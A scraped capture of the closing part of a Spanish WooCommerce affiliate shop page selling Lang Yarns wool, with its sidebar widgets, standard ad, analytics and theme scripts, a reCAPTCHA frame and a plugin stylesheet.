									<aside class="td_block_template_1 widget woocommerce widget_shopping_cart"><h4 class="block-title"><span>Carrito</span></h4><div class="widget_shopping_cart_content"></div></aside><aside class="td_block_template_1 widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://maquinadecoser.tienda/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside class="td_block_template_1 widget woocommerce widget_product_categories"><h4 class="block-title"><span>Categorías de los productos</span></h4><ul class="product-categories"><li class="cat-item cat-item-1464"><a href="https://maquinadecoser.tienda/categoria-producto/costureros/">Costureros</a> <span class="count">(6</span></a></span></li>
<li class="cat-item cat-item-1853"><a href="https://maquinadecoser.tienda/categoria-producto/dedales/">Dedales</a> <span class="count">(0</span></a></span></li>
<li class="cat-item cat-item-252"><a href="https://maquinadecoser.tienda/categoria-producto/hilos-coser/">Hilos de coser</a> <span class="count">(22</span></a></span></li>
<li class="cat-item cat-item-2402"><a href="https://maquinadecoser.tienda/categoria-producto/kits-costura/">Juegos y kits de costura</a> <span class="count">(16</span></a></span></li>
<li class="cat-item cat-item-6"><a href="https://maquinadecoser.tienda/categoria-producto/maquinas/">Máquinas de coser</a> <span class="count">(11</span></a></span></li>
<li class="cat-item cat-item-4129"><a href="https://maquinadecoser.tienda/categoria-producto/ovillos-lana/">Ovillos de Lana</a> <span class="count">(133</span></a></span></li>
<li class="cat-item cat-item-2766"><a href="https://maquinadecoser.tienda/categoria-producto/patrones-plantillas/">Patrones y plantillas</a> <span class="count">(69</span></a></span></li>
<li class="cat-item cat-item-5690"><a href="https://maquinadecoser.tienda/categoria-producto/sin-categoria/">Sin categoría</a> <span class="count">(2</span></a></span></li>
<li class="cat-item cat-item-5691"><a href="https://maquinadecoser.tienda/categoria-producto/sin-categorizar/">Sin categorizar</a> <span class="count">(0</span></a></span></li>
<li class="cat-item cat-item-1854"><a href="https://maquinadecoser.tienda/categoria-producto/telas/">Telas</a> <span class="count">(12</span></a></span></li>
</ul></aside><aside class="td_block_template_1 widget woocommerce widget_price_filter"><h4 class="block-title"><span>Filtrar por precio</span></h4>
<form method="get" action="https://maquinadecoser.tienda/studio/lang-yarns/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Precio mínimo" />
			<label class="screen-reader-text" for="max_price">Precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 td_uid_2_694c7d8312ae7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:160px;height:600px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9314112849612183" data-ad-slot="7797224041"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

								</div>
							</div>
									</div>
		</div>
	</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://maquinadecoser.tienda/"><img class="td-retina-data" src="https://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" data-retina="http://maquinadecoser.tienda/wp-content/uploads/2015/12/maquina-de-coser-tienda-logo-300x128.png" alt="Máquinas de coser, telas, hilos y dedales." title="Máquinas de coser, telas, hilos y dedales." width="" /></a></div><div class="footer-text-wrap">Tu tienda online para comprar máquinas de coser, hilos, telas, dedales y mucho más para tu costura. Enlazamos con productos en Amazon a través de su afiliación pero no tenemos relación más allá con Amazon. Esperamos que te guste nuestra idea.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1510"><a href="http://fercainternet.com/aviso-legal">Aviso legal</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="http://fercainternet.com/privacidad">Política de privacidad y Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2015-2016 maquinadecoser.tienda                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<!-- start/ frontend footer/ AmzStore -->
		<!-- AmzStore version: 10.0.0 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="AmzStore_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;maquinacoser-21&quot;}}"></span>			<!-- end/ frontend footer/ AmzStore -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 694c7d83151d5
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://maquinadecoser.tienda/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-6168506-32" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://maquinadecoser.tienda/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_74edf7d531a2caa50876721219aefa1e","fragment_name":"wc_fragments_74edf7d531a2caa50876721219aefa1e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maquinadecoser.tienda/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":2889,"name":"Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 6 hebras), color 57 rosa y amarillo","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":1395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2889"}}},{"id":2854,"name":"Lang Yarns Jawoll Magic - Madeja para tejer (75% lana virgen, 25% poliamida, 6 hebras, 150 g), color 60 rojo y naranja","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":1395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2854"}}},{"id":2852,"name":"Lang Yarns Jawoll Magic - Madeja para tejer (150 g, 75% lana virgen y 25% poliamida, 6 hebras), color 53 multicolor","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":1395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2852"}}},{"id":2549,"name":"Lang Yarns Jawoll Magic D\u00e9grad\u00e9 Rosella - Ovillo de lana/nailon para tejer","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2549"}}},{"id":2547,"name":"Lang Yarns Jawoll Magic Degrad\u00e9 - Ovillo (75% lana, 25% poliamida, 100 g, 4 hebras), color 79 azul","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2547"}}},{"id":2541,"name":"Lang Yarns Jawoll Magic D\u00e9grad\u00e9 Cockatoo - Ovillo de lana/nailon para tejer, multicolor","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":895,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2541"}}},{"id":2444,"name":"Lang Yarns Jawoll Magic - Madeja para tejer (100 g, 75% lana virgen y 25% poliamida, 4 hebras), color 50 multicolor Lang Yarns Jawoll Magic - Madeja para tejer (100 g, 75% lana virgen y 25% poliamida, 4 hebras), color 50 multicolor","categories":[{"name":"Ovillos de Lana"}],"prices":{"price":0,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2444"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maquinadecoser.tienda/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maquinadecoser.tienda/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maquinadecoser.tienda/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_694c7d8318608"></textarea>
						<div id="td_live_css_uid_1_694c7d8318608" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_694c7d8318608');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_694c7d8318608");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3624044c1bce4e14b507f1359e36baf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: maquinadecoser.tienda @ 2025-12-24 23:55:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ufwV-Y7syeXNJZzHC20wmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766620567451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maquinadecoser.tienda/wp-content/plugins/amzstore/lib/frontend/css/frontend.css?ver=10.0.0
body_size: 4468
content:
/***********************************************/
/* Product available on amazon country? */
/***********************************************/

/* Ajax Loader for countries */
.AmzStore-cc-loader {
	display: inline-block;
	text-align: center;
	width: 55px;
}

.AmzStore-cc-loader > span {
	background-color: #333333;
	border-radius: 100%;
	display: inline-block;
	height: 5px;
	vertical-align: top;
	margin-top: 16px;
	width: 5px;

	-webkit-animation: wcc-bouncedelay 1.4s infinite ease-in-out both;
	animation: wcc-bouncedelay 1.4s infinite ease-in-out both;
}

.AmzStore-cc-loader .AmzStore-cc-bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.AmzStore-cc-loader .AmzStore-cc-bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes wcc-bouncedelay {
	0%, 80%, 100% { -webkit-transform: scale(0) }
	40% { -webkit-transform: scale(1.0) }
}

@keyframes wcc-bouncedelay {
	0%, 80%, 100% { 
		-webkit-transform: scale(0);
		transform: scale(0);
	} 40% { 
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}
}

/* Title */
.AmzStore-country-check-title {
	color: #333333;
	font-family: 'Montserrat', sans-serif;
	font-size: 20px;
	font-size: bold;
	line-height: 38px;
	padding-left: 1px;
}

/* Country Box */
.AmzStore-country-check {
	display: none;
	border: 1px solid #e0dede;
	font-family: 'Open Sans', sans-serif;
	font-weight: normal;
	overflow: hidden;
	padding: 19px 29px;
	position: relative;
	min-height: 65px;
}
	.AmzStore-country-check.AmzStore-boxpos-before_woocommerce_tabs {
		margin: 0 0 20px;
		clear: both;
	}
.AmzStore-country-check-small {
	border: 0px;
	font-family: 'Open Sans', sans-serif;
	font-weight: normal;
	padding: 0px;
	margin: 0px;
	display: inline-block;
}
.AmzStore-country-check-small.AmzStore-cc-custom {
	position: absolute;
	bottom: 0px;
	right: 0px;
}

	.AmzStore-country-check .AmzStore-country-loader {
		display: none;
		position: absolute;
		top: 0; left: 0;
		width: 100%;
		height: 25px;
		background-color: #ecf0f1;
	}
	.AmzStore-country-check .AmzStore-country-loader.bottom {
		top: auto;
		bottom: 0;
	}
		.AmzStore-country-check .AmzStore-country-loader > div {
			margin: auto;
			position: relative;
			width: 90%;
			text-align: center;
			height: inherit;
		}
		.AmzStore-country-check .AmzStore-country-loader > div > div {
			display: inline-block;
			height: inherit;
		}
		.AmzStore-country-check .AmzStore-country-loader > div .AmzStore-country-loader-text {
			font-size: 14px;
			line-height: 14px;
			margin-left: 7px;
			vertical-align: middle;
		}

/* Country lists */
.AmzStore-country-check li {
	color: #747474;
	display: inline-block;
	font-size: 15px;
	line-height: 35px;
	list-style-type: none;
	min-width: 280px;
}
.AmzStore-country-check-small li {
	color: #747474;
	display: inline-block;
	font-size: 15px;
	line-height: 25px;
	min-width: auto;
	padding: 0px;
	margin: 0px;
}

/* Country name */
.AmzStore-country-check li .AmzStore-cc_name > a {
	box-shadow: 0 0 0 0 currentcolor;
	text-decoration: none;
}

/* Availability colors */
.AmzStore-status-available {
	color: #31b93e;
}

.AmzStore-status-unavailable {
	color: #f12525;
}

/* Country status */
.AmzStore-country-check-small .AmzStore-cc_status:before {
	display: inline-block;
	margin-right: 3px;
	width: 16px;
	height:16px;
	margin-top:4px;
}

.AmzStore-country-check-small .AmzStore-cc_status.available-yes:before {
	content: url(../images/available-yes.png);
}

.AmzStore-country-check-small .AmzStore-cc_status.available-no:before {
	content: url(../images/available-no.png);
}

.AmzStore-country-check-small .AmzStore-cc_status.available-todo:before {
	content: url(../images/available-todo.png);
}

/* Country Flags as Links */
.AmzStore-countryflag-aslink {
	position: relative;
}
	.AmzStore-countryflag-aslink > a {
		position: absolute;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 100%;
		text-decoration: none;
		box-shadow: 0 0 0 0 currentcolor;
	}
	.AmzStore-country-check li .AmzStore-countryflag-aslink > a {
		box-shadow: 0 0 0 0 currentcolor;
	}

/* Country Flags */
.AmzStore-country-check li .AmzStore-cc_domain:before,
.AmzStore-country-check-small .AmzStore-cc_domain:before,
.AmzStore-cart-checkout .AmzStore-cc_domain:before {
	display: inline-block;
	margin-right: 11px;
	width: 16px;
}
